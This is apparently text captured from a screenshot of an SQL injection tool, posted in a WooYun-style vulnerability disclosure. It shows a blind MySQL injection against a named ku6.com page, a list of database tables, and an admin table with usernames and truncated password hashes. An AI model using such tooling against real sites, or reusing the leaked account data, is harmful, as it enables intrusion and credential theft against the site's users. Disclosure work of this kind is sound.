 Target: http://fans.ku6.com/space.php?uid=335465&do=blog&id=5932&fansid
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: MySQL Blind Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
gamefm3_annkel
web_GlodCoinLog
web_active_boon
web_active_hot
web_active_vote
web_adminmember
uid
username
password
role
status
web_ads
web_ads_place
username uid password
admin 1 fa1c2a7d7d07dcffd...
admin 8 fa1c2a7d7d07dcffd...
kit 10 ffa044f5d18974a3...
ouran 7 a8e7edbac70f3004...
tangjie 9 ccfe3b3d896353f6...
wangting 6 26ab8bc46548974...
wangwei 4 6c44e5cd17f0019c...
weiyunjun 5 09641c167d4f4c9...
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Getting Column data Clear Log
www.wooyun.org